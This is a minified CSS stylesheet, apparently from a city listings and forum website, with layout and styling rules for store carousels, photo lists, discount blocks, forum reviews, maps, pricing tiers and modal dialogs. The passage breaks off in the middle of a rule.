.icon.orange {background-position:0 0;}.storeslist .control {background:#f1f1f1;border-top:#d8d8d8 dashed 1px;text-align:center;min-height:28px;}.storeslist .control .btn {margin-top:-27px;}.storeslist .scrolling {padding:0 32px 0 34px;margin:5px 0 29px;position:relative;}.col-md-3 .storeslist .scrolling {padding:0 0;}.modal-profile .big-img .prev,.modal-profile .big-img .next,.storeslist .scrolling .prev,.storeslist .scrolling .next {position:absolute;top:0px;bottom:0px;height:100%;width:29px;background:#dddddd center center;cursor:pointer;color:#fff;text-decoration:none;}.modal-profile .big-img .prev.no-active,.modal-profile .big-img .next.no-active,.storeslist .scrolling .prev.no-active,.storeslist .scrolling .next.no-active {cursor:default;background-color:#ddd !important;opacity:0.8;}.modal-profile .big-img .prev:hover,.modal-profile .big-img .next:hover,.storeslist .scrolling .prev:hover,.storeslist .scrolling .next:hover {background:#999;}.storeslist .scrolling .prev,.modal-profil .big-img .prev {left:0px;}.storeslist .scrolling .prev.glyphicon-chevron-left:before,.storeslist .scrolling .next.glyphicon-chevron-right:before,.modal-profile .big-img .prev.glyphicon-chevron-left:before,.modal-profile .big-img .next.glyphicon-chevron-right:before {position: absolute;top: 50%;left:50%;margin:-6px 0 0 -6px;}.storeslist .scrolling .next,.modal-profile .big-img .next {right:0px;}.photolist .box img{width:100%;}.photolist .item-white .info {padding:9px 11px 9px;font-size:11px;color:#bebdbd;}.photolist .item-white .info a {word-break: break-word;}.photolist .item-white .info i {font-size: 14px;margin-right:5px;}.photolist .item-white > a {display:inline-block;position:relative;margin-bottom: -4px;overflow: hidden;}.photolist .item-white > a span {position:absolute;top:0px;bottom:0px;left:0px;right:0px;z-index:5;display:block;background:rgba(0,0,0,0.7);font-size: 60px;color:#fff;text-decoration:none;opacity:0;visibility:hidden;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;}.photolist .item-white > a:hover span {opacity:1;visibility:visible;}.photolist .item-white > a span:before {position:absolute;top:0;left:50%;margin:-30px 0 0 -30px;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;}.photolist .item-white > a:hover span:before {top:50%;}.photolist .photo {float: left;margin:0 15px 20px;width: 140px;}.photolist-col9 .photo {width: 148px;}.photo img {max-width:100%;}.photolist .item-white {margin-bottom:0px !important;}.billboard-block .img {text-align:center;}.billboard-block .nav-tabs {margin-right:20px;}.billboard-block li {list-style:none;}.billboard-block li .item-white {margin-left:0px;margin-right:0px;}.billboard-block .img img {max-width:100%;}.billboard-block .block-info1 {background:#ffe9fa;border-bottom:#e5d1e1 solid 1px;position:relative;min-height:76px;}.billboard-block .block-info1:before {background:#D18FC2;border-bottom:#bc80ae solid 1px;bottom: -1px;content: "";display: block;left: 0;position: absolute;top: 0;width: 77px;content:'';}.billboard-block .block-info1 .date {float:left;width:77px;padding:10px 5px;position:relative;z-index:1;color:#fff;text-align:center;line-height:14px;}.billboard-block .block-info1 .date span {display:block;font-size:31px;line-height:30px;}.billboard-block .block-info1 .title {padding:17px 15px 10px 98px;font-size:17px;color:#be3ca1;font-weight:bold;}.billboard-block .block-info1 .title a {color:#be3ca1;}.billboard-block .block-info2 {position:relative;min-height:76px;}.billboard-block .block-info2:before {background: url(../images/place.png) no-repeat center center #ededed;content: "";display: block;left: 0;position: absolute;top: 0;bottom:0px;width: 77px;content:'';}.billboard-block .block-info2 .place-icon {float:left;width:77px;position:relative;z-index:1;}.billboard-block .block-info2 .place {padding:17px 13px 10px 98px;font-size:12px;color:#969696;line-height:14px;}.billboard-block .block-info2 .place span {display:block;}.discount-block .item-white {padding:10px;margin-left:0;margin-right:0;}.discount-block-full .item-white {margin-left:-5px;margin-right:-5px;}.discount-block .img {text-align:center;}.discount-block .img img {max-width:100%;}.discount-block .item-white .title {min-height: 50px;padding:1px 10px 5px;font-size:17px;line-height:22px;color:#464545;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;}.discount-block .item-white .title a {color:#464545;}.discount-block .item-white .info {padding:15px 10px 3px;line-height:20px;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;}.discount-block .item-white .info .fleft span{margin:0 14px 0 0;}.discount-block .item-white .info .fleft span.discount{font-size:18px;color:#000;}.discount-block .item-white .info .fleft span.discount b {color:#ff3000;font-size:22px;font-weight:normal;}.discount-block .item-white .info .fleft span.price{font-size:12px;color:#838181;}.discount-block .item-white .info .fleft span.price b{font-size:18px;color:#1588e4;font-weight:normal;}.discount-block .item-white .info .fleft span.old-price{font-size:12px;color:#838181;}.discount-block .item-white .info .fleft span.old-price del{font-size:15px;color:#fc3700;}.discount-block .item-white .info .look{font-size:18px;color:#0c9cff;margin-top: -7px;}.discount-block .item-white .info .look:before {left: -33px;position: absolute;top: 3px !important;}.discount-block .item-white .info .look span{color:#9c9c9c!important;font-size:14px;margin:0 0 0 -6px;}.discount-block .station {position:relative;border:#ebebeb solid 1px;min-height:55px;padding:5px 5px 5px 72px;margin:9px 0 0;font-size:11px;color:#969696;line-height:14px;}.discount-block .station span {display:block;}.discount-block .station:before {background: url(../images/place.png) no-repeat 6px center #f4f4f4;content: "";display: block;left: 0;position: absolute;top: 0;bottom:0px;width: 60px;content:'';}.discount-block .control {float:right;padding-bottom: 5px;padding-top: 5px;}.discount-block .control .form-control {margin: 1px 8px 0 0;width:250px;}.new-theme ul li{list-style:none;}.new-theme ul li a {display:inline-block;font-size:18px;color:#000;}.new-theme ul li td {padding:5px 15px 5px 0;}.new-theme ul li td:first-child {width:20px;padding:5px 20px 5px;}.new-theme ul li img {border-radius: 50%;-webkit-border-radius: 50%;}.new-theme ul li span {display:block;padding:0;}.new-theme ul li span b {}.new-theme ul li:nth-child(odd) {background:#eff5f8;}.new-theme .total {padding:26px 17px 15px;}.forum-reviews-block .theme-day {padding:0 17px 0;}.forum-reviews-block .theme-day .title {font-size:29px;line-height:28px;color:#000;padding:12px 0 12px;}.forum-reviews-block .theme-day .user-info {padding:0 0 18px;}.forum-reviews-block .theme-day .user-info .img {background: none repeat scroll 0 0 #FFFFFF;border-radius: 50%;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);float: left;margin: 0 0 0 -6px;padding: 6px;}.forum-reviews-block .theme-day .user-info .img img {border-radius:50%;-webkit-border-radius:50%;}.forum-reviews-block .theme-day .user-info .user-cont {padding:8px 0 0 72px;font-size:11px;color:#bebdbd;}.forum-reviews-block .theme-day .user-info .user-cont a {font-size:13px;text-decoration:underline;}.forum-reviews-block .theme-day .cont {position:relative;background:#fff;border: 1px solid #ccdef3;border-radius: 8px;color:#000;padding:18px 13px 48px;}.forum-reviews-block .theme-day .cont:after,.forum-reviews-block .theme-day .cont:before {border: medium solid rgba(0, 0, 0, 0);bottom: 100%;content: " ";height: 0;pointer-events: none;position: absolute;width: 0;}.forum-reviews-block .theme-day .cont:after {border-color: rgba(247, 252, 255, 0) rgba(247, 252, 255, 0) #fff;border-width: 8px;left: 19px;}.forum-reviews-block .theme-day .cont:before {border-color: rgba(222, 242, 255, 0) rgba(222, 242, 255, 0) #ccdef3;border-width: 9px;left: 18px;}.forum-reviews-block .theme-day .total-info {background:#eff5f8;margin:-31px -17px 0;padding:36px 28px 17px;}.forum-reviews-block .theme-day .total-info .control .item,.foru-item .total-info .control .item {float:left;font-size:18px;color:#0C9CFF;margin:5px 0 10px 30px;}.forum-reviews-block .theme-day .total-info .control .item:first-child,.foru-item .total-info .control .item:first-child {margin-left:0px;}.forum-reviews-block .theme-day .total-info .control .item span,.foru-item .total-info .control .item span {font-size:26px;padding:0 0 0 10px;font-family: 'Open Sans', sans-serif;}.developments {padding:0;}.developments .item {padding:11px 26px 3px;border-top:#bababa dashed 1px;transition:background 5s ease;-webkit-transition:background 5s ease;-moz-transition:background 5s ease;}.developments .item.liveNewPost {background:#ffe696;transition:background 1.5s ease;-webkit-transition:background 1.5s ease;-moz-transition:background 1.5s ease;}.developments .item:first-child {border-top:none;}.developments .item .img,.order-item .head .user-info .img,.foru-item .img-user,.profile-photo-cont .comments .img,.head-topic-forum .title .img,.user_img_style {background: #FFFFFF;border-radius: 200px;-webkit-border-radius: 200px;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);float: left;margin: -4px 0 0 -19px;padding: 6px;}.user_img_style {margin:0;}.developments .item .img img,.order-item .head .user-info .img img,.foru-item .img-user img,.profile-photo-cont .comments .img img,.head-topic-forum .title .img img,.user_img_style img {border-radius:200px;-webkit-border-radius:200px;}.developments .item .head {padding:0 0 6px;}.developments .item .head-cont {padding:0 0 0 60px;}.developments .item .head-cont i {font-style:normal;font-size:11px;color:#7c7c7c;}.developments .item .head-cont span.date {font-style:normal;font-size:11px;color:#bebdbd;}.developments .total {padding:41px 17px 15px;}.more-all {display:inline-block;float:right;font-size:11px;color:#00a2f0 !important;text-decoration:underline;}.more-all sup {color:#000;text-decoration:none !important;}.more-all:hover {color:#454545 !important;}.video-block .videolist .img {text-align:center;}.video-block .videolist .img a {position:relative;}.video-block .videolist .img a span{position:absolute;display:block;top:50%;left:50%;margin:-55px 0 0 -55px;width:110px;height:110px;background:rgba(0,0,0,0.6);color:rgba(255,255,255,0.6);line-height: 98px;font-size:50px;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;}.video-block .videolist .img img {max-width:100%;}.video-block .videolist .cont {padding:21px 15px 23px;}.video-block .videolist .cont .head {font-size:15px;padding-bottom:3px;}.video-block .videolist .cont span {font-size:11px;color:#bebdbd;}.user-block li {list-style:none;}.user-block .board {padding:23px 20px 14px;}.user-block .board ul {padding:10px 0 24px;}.user-block .board ul li {list-style:none;border-top:#e7e7e7 dashed 1px;font-size:12px;color:#818181;line-height:14px;padding:11px 0 11px;}.user-block .board ul li:first-child {border-top:none;}.user-block .board ul li img {float:left;border-radius: 200px;-webkit-border-radius: 200px;}.user-block .board ul li span{display:block;padding:0 0 0 80px;}.user-block .board ul li p {margin:0px;}.user-block .board ul li a {font-size:18px;}.list-140 .tab-content {padding: 0 14px 0 16px;text-align:center;}.list-140 .tab-content ul li img {border-radius:50%;-webkit-border-radius:50%;width:140px;height:140px;}.user-block .tab-content {padding-bottom:14px;}.user-block .nav-tabs {padding: 18px 18px 8px;display:inline-block;border:none;}.user-block .nav-tabs li {margin:0 5px 5px 0;}.user-product-tabs .nav-tabs{list-style:none;border:none;}.user-block .nav-tabs li a,.color-tabs .nav-tabs li a,.user-product-tabs .nav-tabs li a {border:#8ebcf4 solid 1px !important;background:#8ebcf4;border-radius:10px;padding:5px 12px;display:inline-block;text-decoration:none;color:#fff;position:relative;}.color-tabs .nav-tabs li span,.user-product-tabs .nav-tabs li span {padding:5px 12px;display:inline-block;}.user-block .nav-tabs li a:hover,.color-tabs .nav-tabs li a:hover,.user-product-tabs .nav-tabs li a:hover {background:#6e9ed9;text-decoration:none;}.user-block .nav-tabs li.active a,.color-tabs .nav-tabs li.active a,.user-product-tabs .nav-tabs li a.active {border:#f377a1 solid 1px !important;background:#f377a1;color:#fff;text-decoration:none !important;}.user-block .nav-tabs li.active a:after,.user-block .nav-tabs li.active a:before,.color-tabs .nav-tabs li.active a:after,.color-tabs .nav-tabs li.active a:before { top: 100%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; display:none; }.user-block .nav-tabs li.active a:before,.color-tabs .nav-tabs li.active a:before{ border-top-color: #f377a1; border-width: 6px; left: 50%; margin-left: -6px;}.list-140 .tab-content ul li {text-align:center;width:140px;margin:0 13px 18px;display:inline-block;vertical-align:top;}.list-140 .tab-content ul li a {font-size: 13px;}.color1 {color:red !important;}.color2 {color:#ff701a !important;}.color3 {color:#007800 !important;}.color4 {color:#ff4ffb !important;}.color5 {color:#8429d9 !important;}.color6 {color:#b31fb0 !important;}.color7 {color:#5c7bd6 !important;}.color8 {color:#3653ab !important;}.color9 {color:#0100ff !important;}.color10 {color:#00dce4 !important;}.list-140 .tab-content ul li span {display:block;}.list-140 .more-all {margin:7px 5px 0 0;}.user-block .more-all {text-decoration:none;}.user-block .more-all a {text-decoration:underline;}.links-user a {background:url(../images/male-ico.gif) no-repeat left 8px;padding: 5px 5px 5px 20px;font-size: 13px;display:inline-block;margin:0 6px 2px 0;}.user-block .links-user {padding:0 18px 0;margin:-2px 0 15px;}.links-user-box .more-all {margin:72px 20px 0 0;}.btn {text-decoration:none !important;}.footer {margin-top:25px;background:#fff;font-family: 'Open Sans', sans-serif;color:#888888;font-size: 12px;}.footer-not-logo .container {margin-top:30px;}.footer a {text-decoration:underline;}.footer-header {display: inline-block;margin: -85px 0 -38px;width: 100%;position:relative;z-index:20;}.footer-header .btn {float:left;margin-top:21px;}.btn-orange {font-family:"Trebuchet MS";color:#060606 !important;text-decoration:none !important;padding:5px 43px 6px;display:inline-block;border-bottom:#c17600 solid 2px;background: #ffbc00;background: -webkit-linear-gradient(top, #ffdc00, #ffbc00);background: -moz-linear-gradient(top,#ffdc00,#ffbc00);background: -o-linear-gradient(top,#ffdc00,#ffbc00);background: -ms-linear-gradient(top,#ffdc00,#ffbc00);box-shadow:0 -1px 1px 0 rgba(255,255,255,0.4) inset, 0 1px 2px 0 #000;-moz-box-shadow:0 -1px 1px 0 rgba(255,255,255,0.4) inset, 0 1px 2px 0 #000;-webkit-box-shadow:0 -1px 1px 0 rgba(255,255,255,0.4) inset, 0 1px 2px 0 #000;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;}.btn-orange:hover {background: #ffdc00;background: -webkit-linear-gradient(top, #ffbc00, #ffdc00);background: -moz-linear-gradient(top,#ffbc00,#ffdc00);background: -o-linear-gradient(top,#ffbc00,#ffdc00);background: -ms-linear-gradient(top,#ffbc00,#ffdc00);}.footer .logo-bottom {float:left;margin:0 15px 0 12px;}.footer .baner-img {float:left;margin:-9px 16px 0 0;}.footer .baner-img img {width:100%;}.footer h3 {font-weight:normal;margin:0px 0 27px;font-size:17px;color:#6289a2;font-family:"Trebuchet MS";}.footer h4 {font-weight:normal;margin:0px;font-size:16px;color:#000;}.social-bottom {border-top:#d6d6d6 solid 1px;box-shadow:0 -1px 0 1px #f5f5f5;padding:14px 0 11px;margin-top:19px;}.social-bottom .container {margin-top:1px;}.social-bottom a {margin:0 0 3px;display: inline-block;}.social-bottom a.odn {background:#ef7800;}.social-bottom a.vk {background:#3883ad;}.social-bottom a.mail {background:#005e9b;}.social-bottom a.fb {background:#5b6ba6;}.social-bottom span {padding:0 0 0 16px;vertical-align:middle;height:49px;display: table-cell;width:10%;}.social-bottom a:hover {opacity:0.7;}.social-bottom h3 {margin:0px;}.footer .about-us ul li {list-style:none;font-size:11px;line-height:14px;padding:10px 0 3px;border-top:#e6e6e6 dashed 1px;}.footer .about-us ul li:first-child {border-top:none;padding-top:0;}.footer .about-us ul li img{float:left;}.footer .about-us ul li div{padding:0 0 0 83px;}.footer-list ul li {list-style:none;padding:5px 0 4px;border-top:#e6e6e6 dashed 1px;}.footer-list ul li:first-child {border-top:none;padding-top:0px;}.footer-list ul li a {text-decoration:none;background:url(../images/f-list.png) no-repeat 0 4px;padding:0 0 0 23px;font-size:16px;color:#000;display: inline-block;}.footer-list ul li a:hover {background-position:7px 4px;color:#d18fc2;}.footer .form{margin-top:-15px;}.form .item {padding-bottom:17px;}.form input[type="text"],.form textarea {font-size:13px;color:#616161;}.form textarea {resize:none;height:123px;}.top-bg {background-position:center 0px !important;}.top-panel2 {height:auto;}.top-panel .logo {margin:0px 0px -2px 0;padding:0px;min-height: 72px;}.top-panel .logo .img-text {margin: -18px 0 0 0;}.top-panel .logo .town,.top-panel .logo .slogan {top:8px;right:2px;}.top-panel .logo .slogan {top:49px;}.top-panel2 .login-user {float: right;margin: 11px 0 -1px;width:auto;}.map-city {position:relative;overflow:hidden;width:100%;}#map {background:#fff;position:absolute;top:0;left:0;}.map-info {float:right;width:313px;position:relative;z-index:10;}.map-info .item-white {margin:10px 0 0 !important;padding:10px 20px 14px;line-height:16px;font-size:12px;color:#3a3a3a;}.map-info .item-white:first-child {margin:0px !important;}.map-info .item-white a {color:#3a3a3a;text-decoration:underline;}.map-info .item-white a:hover,.map-info .item-white a:hover span {text-decoration:none !important;}.map-info h4 {font-size:20px;margin:0 0 4px;line-height:20px;}.map-info select {margin:8px 0 8px;}.map-info .link {font-size:13px;color:#0094e1 !important;margin-bottom:12px;display:inline-block;text-decoration:none !important;}.map-info .link span {color:#0094e1;display:block;}.map-info .link.active span.turn {display:none !important;}.map-info .link.active span.expand {display:block !important;}.map-info .link span.expand {display:none;}.map-info .link span.turn {display:block;color:#7f7f7f;}.map-info .link.active {text-decoration:underline !important;}.map-info .link i {color:#0094e1 !important;}.map-info.btn {color:#fff !important;width:100%;}#map-box {}.button-tog{float:left;}.button-tog .buttontext {margin:21px 0 10px 19px;float:left;}.button-tog img {float:left;margin:11px 0 8px 0;}.buttontext {cursor:pointer;}.buttontext .turn,.buttontext .expand {padding:0 0 0 26px;height:17px;display:none;float:left;font-size:14px;text-transform:uppercase;color:#008ee1;text-decoration:underline;}.buttontext .turn:hover,.buttontext .expand:hover {text-decoration:none;}.buttontext .turn {background:url(../images/arrow-toggle.png) no-repeat left 3px;}.buttontext .expand {background:url(../images/arrow-toggle2.png) no-repeat left 3px;}.button-tog.active .buttontext .turn,.button-tog .buttontext .expand {display:block;}.button-tog.active .buttontext .expand {display:none;}.head-container {text-align:center;padding:0 20px 28px;}.head-container h1 {font-size:36px;line-height:32px;margin-top:16px;margin-bottom:40px;text-transform:uppercase;}.placelist-big {padding:34px 23px 33px 33px;}.placelist-big li {width:49%;display:inline-block;vertical-align:top;padding:0 20px;margin-bottom:45px;}.placelist-big li .img {float:left;margin: 0 30px 20px 0;}.placelist-big li .img img {border:#9fcae3 solid 2px;border-radius:500px;-webkit-border-radius:500px;max-width:122px;}.placelist-big li .cont {padding:12px 0 0 158px;line-height:22px;}.placelist-big li .cont h3 {margin:0 0 7px;font-size:18px;color:#636363;font-weight:bold;text-transform:uppercase;}.placelist-big li .cont a {font-size:14px;margin:0;}.placelist-big li .cont span {background:#f47ea6;width:6px;height:6px;display:inline-block;border-radius:10px;-webkit-border-radius:10px;margin:2px 5px 2px 8px;}.sub-item .directorylist li .item-white {margin-left: -5px;margin-right: -5px;}.sub-item ul.marketlist li {display: inline-block;float: none;list-style: none outside none;margin-right: -3px;vertical-align: top;}.billboard-block.sub-item .list_carousel {margin:0 -6px 0 -10px;}.visitor-review-block {padding:45px 15px 0;}.visitor-review-block ul li {background:#eeeeee;padding:10px;list-style:none;margin:45px 0 0;}.visitor-review-block ul li:first-child {margin-top:0px;}.visitor-review-block ul li .head .img {margin-top:-39px;float:left;padding:5px;background:#fff;box-shadow:1px 2px 2px 0 rgba(0,0,0,0.3);}.visitor-review-block ul li .head .img img {max-width:75px;}.visitor-review-block ul li .head .title {padding:0 0 0 103px;font-size:18px;color:#000;}.visitor-review-block .post-info {padding:5px 0 0 8px;margin-bottom:8px;}.visitor-review-block .post-info a {background: url(../images/female-ico.gif) no-repeat left 8px;display: inline-block;font-family: Calibri;font-size: 16px;padding: 5px 5px 5px 20px;}.visitor-review-block .post-info .link {float:left;width:49%;}.visitor-review-block .post-info .date {width:49%;float:right;text-align:right;padding:5px 0;font-size:11px;color:#8e8e8e;}.visitor-review-block .cont {background:#fff;padding:13px 10px 19px;position:relative;}.visitor-review-block .cont img{max-width:100%!important;height:auto!important;}.visitor-review-block .cont span {font-size:14px;text-transform:uppercase;display:block;margin-bottom:6px;}.visitor-review-block .cont a {color:#000;}.visitor-review-block .cont:before { top: -8px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; }.visitor-review-block .cont:before { border-color: rgba(255, 255, 255, 0); border-bottom-color: #fff; border-width:0 12px 8px 0px; left: 29px;}.rules-list,.category-list {padding:18px 20px 10px;}.rules-list ul li,.category-list ul li {list-style:none;padding:11px 0 9px;border-top:#e6e6e6 dashed 1px;}.rules-list ul li:first-child,.category-list ul li:first-child {border-top:none;padding-top:0px;}.rules-list ul ul li,.category-list ul ul li {padding:5px 0 0 23px !important;border-top:none;}.rules-list ul ul li a,.category-list ul ul li a {}.rules-list ul li a,.sitemap ul li a,.sitemap-admin-list li span {text-decoration:none;background:url(../images/r-list.png) no-repeat 0 4px;padding:0 0 0 23px;font-size:14px;color:#3c3c3c;display: inline-block;cursor:pointer;}.category-list ul li a {color: #F377A1;font-size: 15px;font-weight: 600;text-transform: uppercase;}.category-list ul li a:hover {color:#676A6C;}.rules-list ul li a:hover,.sitemap ul li a:hover,.sitemap-admin-list li span:hover,.sitemap-admin-list li span.active {background-position:7px 4px;text-decoration:underline;}.rules-list ul li a.active {color:#d18fc2;}.news-block-l {padding:10px 25px 1px;}.news-block-l ul li {list-style:none;border-top:#e5e5e5 solid 1px;padding:11px 0;}.news-block-l ul li:first-child {border-top:none;}.news-block-l ul li .date {float:left;border-right:#dae8f9 solid 1px;width:65px;text-align:center;font-size:11px;color:#000;}.news-block-l ul li .date span {display:block;font-size:42px;color:#f377a1;line-height:36px;}.news-block-l ul li .date b {display:block;}.news-block-l ul li .cont {padding:0 0 0 75px;}.articles-seats {padding:10px 15px 1px;}.articles-seats ul li {list-style:none;border-top:#e5e5e5 solid 1px;padding:11px 17px;}.articles-seats ul li:first-child {border-top:none;}.articles-seats ul li .img{float:left;}.articles-seats ul li .cont {padding:0 0 0 74px;}.articles-seats ul li .cont span {display:block;}.sub-item .directorylist li {list-style:none;display:inline-block;vertical-align:top;float:none;margin-right:-2px;}.top-bg-none {background-position:center 0px !important;}.radio-box {font-size:14px;padding:8px 0 7px;}.radio-box .radio-inline {margin-left:15px;}.radio-box label {font-weight: normal;}.radio-box .radio-inline input[type="radio"] {margin: 3px 0 0 -20px;}.checkbox-box {padding:8px 0 7px;}.checkbox-box label {margin-right:20px;margin-left:0px !important;margin-bottom:10px;}.checkbox-box input[type="checkbox"] {margin: 3px 0 0 -20px;}.checkbox-box i {color:#0084d6;font-size:19px;float: left;margin: 1px 9px 0 2px;}.control-select {width:165px;padding:7px 5px 7px 10px;}.search-result ul li {list-style:none;padding:14px 0 14px;border-bottom:#e5e5e5 solid 1px;}.search-result .item-white {padding:6px 20px 0;} .search-result ul li .img {float:left;position:relative;text-align:center;} .search-result ul li .img img {max-width:149px;}.search-result ul li .img .label {top:-5px;left:-5px;}.info-rating {float:right;width:27.9%;background:#f2f2f2;min-height:50px;line-height:14px;}.info-rating > div {padding:15px 20px;}.info-rating b {padding:10px 0 5px;display:block;}.info-rating span {display:block;font-size:11px;padding:5px 0;}.search-result ul li .cont {padding:0 0 0 163px;}.search-result ul li .cont-sub {padding:0 0 0 0;float:left;width:69.7%;font-size:14px;}.search-result ul li .cont .title {font-size:22px;line-height:24px;padding-bottom:9px;color:#0075d1;}.search-result ul li .cont-sub span {display:block;padding-bottom:10px;color:#a7a7a7;}.search-result ul li .cont-sub span b {color:#000;}.search-result ul li .soc-icon {padding: 5px 0 0;display: inline-block;}.carousel-full {padding:5px 184px 10px;position:relative;min-height: 304px;background: #428bd0;background: -webkit-linear-gradient(top, #428bd0, #5cabdd);background: -moz-linear-gradient(top,#428bd0,#5cabdd);background: -o-linear-gradient(top,#428bd0,#5cabdd);background: -ms-linear-gradient(top,#428bd0,#5cabdd);overflow:hidden;}.carousel-full .item-white {margin:10px 16px !important;text-align:center;}.carousel-full .owl-carousel {position: static;}.carousel-full .owl-prev,.carousel-full .owl-next {position:absolute;top:0px;bottom:0px;background:#81b4e0;width:168px;text-align:center;overflow:hidden;}.carousel-full .owl-prev i,.carousel-full .owl-next i {line-height:320px !important;color:#438bd0;font-size:400px;margin:-165px 0 0;position: absolute;top: 50%;}.carousel-full .owl-prev i {left:9px;}.carousel-full .owl-next i {right:9px;}.carousel-full .owl-prev {left:0px;text-align:left;}.carousel-full .owl-next {right:0px;text-align:right;}.carousel-full .img img {width:100%;}.item-place-like {text-align:center;}.item-place-like .img img {max-width:100%;}.carousel-full .rating-box,.item-place-like .rating-box {background:#f2f2f2;padding:13px 0 14px;}.carousel-full .rating-box .rating-star,.item-place-like .rating-box .rating-star {margin:0 auto;}.carousel-full .title,.item-place-like .title {font-size:14px;line-height:22px;padding:3px 10px 16px;}.carousel-full .title {min-height: 63px;}.carousel-full .addr,.item-place-like .addr {font-size:14px;color:#a7a7a7;margin-bottom:11px;}.carousel-full .addr i.fa,.item-place-like .addr i.fa {font-size:18px;}.carousel-full .addr span,.item-place-like .addr span {display:block;}.tooltip h3 {margin:0px 0 5px;font-size:17px;font-weight:bold;}.tooltip-inner {padding:15px 15px;font-size:13px;line-height:16px;text-align:left !important;}.tooltip {margin-left:76px;}.tooltip-inner {width: 200px;color: #6b6b6b;background-color: #fff7cc;border:#e5e5e5 solid 1px;box-shadow:1px 1px 8px 0 rgba(0,0,0,0.2);}.tooltip h3 {color:#000;}.tooltip-arrow {}.tooltip.in {opacity: 1;filter: alpha(opacity=100);}.tooltip.top .tooltip-arrow {border-top-color: #fff7cc;bottom: -2px;border-width: 8px 7px 0 7px;left: 10%;margin-left: -3px;}.tooltip.bottom .tooltip-arrow {display:none;}.editor-listing {padding:24px 30px 25px;font-size:14px;}.editor-listing .head-block {padding:0 0 13px;}.editor-listing .head-block h2 {font-size:30px;margin:0 0 17px;color:#000;}.editor-listing .action {color:#6e6e6e;line-height: 28px;} .editor-listing .action span {color:#000;}.editor-listing .action .btn {margin-top:-3px;}.editor-listing .section-title {background:#dedede;cursor:pointer;font-size:18px;color:#000;padding:14px 66px 14px 22px;margin-bottom:25px;position:relative;}.editor-listing .section-item:last-child {margin-bottom:-15px !important;}.editor-listing .section-title i {position:absolute;top:16px;right:19px;font-size:40px;line-height:16px;color:#fff;}.editor-listing .section-item .item{padding-bottom:25px;}.editor-listing .section-item .item > label {font-weight:normal;margin-bottom:8px;padding:0 8px;display:block;}.editor-listing .section-item .item > label span,.editor-listing .section-item .it > label span,.iframe-popup .form-box .item > label span {color:#ff0000;}.editor-listing .section-item small {color:#8b8b8b;padding:5px 8px;display:block;}.checkbox-list{border:#e0e0e0 solid 1px;padding:12px 8px;height:160px;max-width:370px;overflow-y:scroll;position: relative;z-index: 10;}.editor-listing label {font-weight:normal;color:#000;}.checkbox-list label {font-weight:normal;margin:0px;}.checkbox-list .checkbox {margin:0px;}.checkbox-list .checkbox input {margin-top:2px;}.checkbox-list ul li {margin:0 0 3px;list-style:none;}.checkbox-list ul ul {padding:0 0 0 17px;}.editor-listing .form-block {max-width:370px;}.editor-listing .form-block .it {margin-bottom:17px;}.editor-listing .form-block .it label {padding-left:8px;}.input-block .item {padding-bottom: 17px !important}.editor-listing .checkbox-box {padding:29px 30px 18px;background:#f2f2f2;margin-right:26px;}.editor-listing .item.send-block {padding-left:8px;padding-right:17px;}.editor-listing .item.send-block .btn{margin-left:-8px;}.editor-listing .item.send-block .checkbox {margin-bottom:25px;}.editor-listing .item.send-block input[type="checkbox"] {margin-top:3px;}.hours-block {line-height: 32px;color:#000;padding: 0 8px;}.hours-block .form-control {width:106px;display: inline;margin-left:9px;}.hours-block .date {width:137px;padding:0 10px 0 0;float:left;margin-bottom:4px;}.hours-block .from {padding:0 27px 0 0;float:left;color:#696969;margin-bottom:4px;}.hours-block .to {padding:0 40px 0 8px;float:left;color:#696969;margin-bottom:4px;}.hours-block .checkbox {float:left;margin:0px;margin-bottom:4px;}.hours-block .checkboxinput[type="checkbox"] {margin-top:10px;margin-right: 35px;}.hours-block .not-active {color:#d2d2d2;}.hours-block .not-active .from,.hours-block .not-active .to {color:#d2d2d2;}.hours-block .not-active .form-control {border-color:#eaeaea;}.column-three .item-white {padding:25px 26px;font-size:14px;color:#000;}.column-three .item-white h3 {font-size:20px;line-height:22px;color:#000;padding-bottom:9px;margin:0 0 8px;border-bottom:#dedede solid 1px;}.column-three .item-white a {text-decoration:underline;}.price-block {font-size:12px;color:#707070;line-height:14px;margin:18px 0 9px;}.price-block .item {padding-bottom:18px;}.price-block .head {background-color:#caf1ff;background-position: 11px center;background-repeat:no-repeat;padding:6px 20px 6px 55px;text-transform:uppercase;color:#000;font-size:14px;margin:0 -12px 4px;}.price-block .head span {height:31px;display:table-cell;vertical-align:middle;}.price-block .free {background-image:url(../images/free.png);}.price-block .bronse {background-image:url(../images/bronse.png);}.price-block .silver {background-image:url(../images/silver.png);}.price-block .gold {background-image:url(../images/gold.png);}.col707 {max-width:707px;}.col608 {max-width:608px;}.chart-box .item {font-size:12px;line-height:16px;text-align:center;color:#707070;margin:28px 0 20px;}.chart {position: relative;display: inline-block;width: 226px;height: 226px;text-align: center;margin-bottom:10px;}.chart canvas {position: absolute;top: 0;left: 0;}.chart .cont {background:#ebebeb;margin:20px;padding:22px 0 0;height:186px;overflow:hidden;border-radius:50%;font-size:14px;}.chart .title {line-height:28px;font-size:28px;border-bottom:#dfdfdf solid 1px;padding:5px 0 6px;margin:0 30px 5px;position:relative;color:#ff3939;}.chart .price {font-size:16px;color:#ff0058;margin-top:10px;}.chart .title:before {content:'';position:absolute;background:#f9f9f9;height:1px;width:100%;left:0px;right:0px;bottom:-2px;display:block;}.chart .percent {display: inline-block;z-index: 2;font-size:68px;font-weight:bold;color:#000;line-height:54px;margin-bottom:6px;}.chart .percent:after {content: '%';font-weight:normal;}.chart.planA .title {color:#ff3939;}.chart.planB .title {color:#0098d6;}.chart.planC .title {color:#98c800;}.chart.planD .title {color:#ff8b73;}.modal-dialog {padding-bottom: 0;padding-top: 0;margin-bottom: 2%;margin-top: 2%;}.modal-content {box-shadow: none;border-radius: 0;border:0px;padding:11px 34px 34px;color:#000;}@media screen and (min-width: 768px) {.modal-dialog {width: 640px;}}.modal-title {font-size:30px;line-height:30px;margin-bottom:12px;}.modal-header {padding:15px 0 